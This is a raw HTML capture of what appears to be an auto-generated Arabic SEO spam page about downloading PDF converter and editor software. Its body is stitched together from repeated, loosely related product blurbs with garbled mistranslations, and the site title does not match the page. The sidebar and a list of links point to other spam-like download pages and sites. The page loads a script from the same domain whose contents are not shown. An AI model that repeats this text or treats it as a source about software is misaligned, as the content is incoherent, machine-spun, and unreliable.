

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/170004.html
body_size: 4000
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>محول pdf ومحرر تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>محول pdf ومحرر تنزيل</h1>
<p>برامج تحويل من PDF الى Word أخرى نوصى بها 1. Smallpdf Smallpdf هو واحد من أفضل محولات PDF إلى Word على الإنترنت. يجعل تحويل ملفات PDF إلى ملفات Word Doc سهل للغاية. لا يلزم تنزيل أي برنامج أو تغيير الإعدادات. </p>
<h2>محول PDF ومحرر PDF هو أداة كاملة جدا لأداء عمليات مختلفة على ملفات PDF. - تحويل  Word for PDF ملف الآن يمكنك تحويل Doc إلى PDF. > - تحويل ألبوم الصور PDF  تحويل </h2>
<p>كيف تحول ملف pdf إلى ملف إكسل مجاناً عبر الإنترنت. ارفع ملفك على برنامج تحويل pdf إلى إكسل المجاني على الإنترنت. يمكن رفع ملف pdf مباشرة من جهاز الكمبيوتر أو من غوغل درايف أو دروب بوكس.  قم بتحويل ملفات مثل pdf والصور والفيديو والمستندات والصوت وغير ذلك إلى تنسيقات أخرى باستخدام هذا المحول المجاني والسريع عبر الإنترنت.  All Files Converter - Office Suite: PDF، JPG، MP3 هو محول ملفات يسمح لك بتحويل الملفات إلى ملحقات أخرى: تحويل PDF إلى DOC ، TXT ، PPT ، WORD ، JPG ، PNG ، XLS. تحويل JPG إلى PNG ، BMP ، GIF. تحويل MP3 إلى WAV ، WMA. تحويل AVI إلى MP4 ، MPG وغيرها الكثير. يمكن لهذا المحول  </p>
<h3>استخدم PDF Converter لتحويل PDF إلى AutoCAD و HTML كذلك. قوات الدفاع الشعبي محول النخبة يحول تقريبا أي نوع الملف إلى وثيقة PDF. قم بإنشاء ملفات PDF من تنسيقات ملفات 300+. تحميل برنامج التحويل من word الى pdf مجانا</h3>
<p>أفضل طريقة يمكنك استخدامها لتحويل ملف pdf إلى ملف doc في ثوانٍ معدودة. مجاني 100% وآمن وسهل الاستخدام!  برامج تحويل من PDF الى Word أخرى نوصى بها 1. Smallpdf Smallpdf هو واحد من أفضل محولات PDF إلى Word على الإنترنت. يجعل تحويل ملفات PDF إلى ملفات Word Doc سهل للغاية. لا يلزم تنزيل أي برنامج أو تغيير الإعدادات. </p>
<h3>تحتاج إلى تحويل ملف pdf؟ ستساعدك أداتنا في القيام بذلك على الإنترنت! سهلة الاستخدام ولا تحتاج إلى تسجيل وآمنة بنسبة 100% للاستخدام.</h3>
<p>استخدم محول ملفات PDF للتحويل من وإلى PDF. يمكنك تحميل الملفات من Google Drive ،Dropbox أو جهازك. هناك إعدادات مختلفة ليتم ضبطها اعتمادا على شكل الملف المرفوع. حمل الملف المحول أو ارفعه على حسابات على Google قم بتنزيل آخر نسخة من Adobe PDF Converter لـ Windows. قم بتحويل النصوص والصور من أكثر من 100 صيغة إلى ملفات PDF. Adobe PDF Converter هو الأداة المثالية لتحويل قم بتحويل ملفات مثل pdf والصور والفيديو والمستندات والصوت وغير ذلك إلى تنسيقات أخرى باستخدام هذا المحول المجاني والسريع عبر الإنترنت. Download PDF محول apk 2.8.0 for Android. أداة بسيطة لإنشاء ملفات PDF من صيغ ملفات مختلفة. تتيح لك أداة تحويل ملفات pdf بتحويل المستندات بصيغة pdf إلى مستندات وورد مثل doc و docx. يمكنك مع pdf2go تحويل أي ملف pdf إلى وورد أونلاين ومجاناً. يقوم Acrobat بتثبيت شريط أدوات Adobe PDF في Internet Explorer (الإصدار 8.0 أو أحدث) وGoogle Chrome وFirefox. باستخدام الأوامر في شريط الأدوات هذا، يمكنك تحويل صفحة ويب المعروضة حاليًا إلى PDF بطرق مختلفة.</p>
<h3>أو PNG. أو GIF. أو PDF (مستندات متعددة الصفحات). حجم الملف: يجب أن يكون الملف 2 ميغابايت أو أقل. الدقة: يجب أن يكون ارتفاع النص 10 بكسل على الأقل. الاتجاه: يجب أن تكون المستندات بالاتجاه الصحيح لأعلى</h3>
<p>تنزيل apk. لقطات. وصف ل محول صورة jpg إلى pdf مجاني تحويل jpg إلى pdf يعمل كمحول صيغ الصور من jpg او png الى pdf و كماسح الضوئي ومحرر الصور بحيث يمكنك تحرير ومسح كل نوع من الوثائق ثم إرسالها عبر: البريد تنزيل apk. لقطات. وصف ل محول الملفات -pdf, doc, jpg, gif, mp3, avi‏ قم بتعديل ملفاتك بالاتصال ببرنامج الماسح الضوئي ومحرر pdf الخاص به. أصبح الآن إنشاء pdf لقياسك ومشاركتها بالتنسيق الذي تريده حقيقة. محول الـpdf إلى ppt المجاني هذا يتيح لك تصدير بيانات pdf بسهولة إلى جداول بيانات excel (تنسيق xls و xlsx). لا حاجة للتسجيل أو التثبيت. 2/17/2021</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavgulduxph.web.app/3186/40325.html">st</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/84400/41856.html">st</a></li><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/53525/50177.html">st</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/15393/25887.html">st</a></li><li><a href="https://lonedlr.firebaseapp.com/68880/30617.html">st</a></li><li><a href="https://skatterixju.web.app/8613/28260.html">st</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/961644.html">تحميل مجاني لتحويل صورة pdf 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/468349.html">التوقف عن الشرب تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/547734.html">أساسيات الاستثمار الإصدار الثاني عشر pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/290710.html">تحميل التطبيق grubhub سائق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/436394.html">مكان تنزيل الملفات الأولية لـ lightroom</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/311480.html">تحميل برنامج brother mfc-j485dw driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/329977.html">كيفية تنزيل تطبيقات ios القائمة على الويب على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/307924.html">الطريق السريع المقدس ttbb pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/895346.html">Coldplay شيء مثل هذا تنزيل mp3 مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/946769.html">Fallout 4 ps4 1.3 التصحيح تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/872045.html">تنزيل mp4 sea bass</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/418044.html">تحميل البومات fishmans mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/970556.html">كيفية تنزيل صورة على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/562028.html">أفضل برامج تحويل الصوت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/775033.html">تحويل ملف rar إلى iso تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/265141.html">حيث يتم تنزيل الكروم الموافقة المسبقة عن علم في android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/830349.html">خرائط لي كارتن تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/420174.html">Sword art online ii english dub تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/978207.html">برنامج adobe reader 8 تحميل مجاني ويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/160932.html">عيد ميلاد سعيد ميدي ملف التحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/669567.html">كيفية تنزيل screenmeet على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/188108.html">تحميل لعبة gun 2 pc amazon</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/210479.html">كم يكلف تنزيل ماين كرافت على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/556.html">لماذا تنتظر جميع تطبيقاتي للتنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>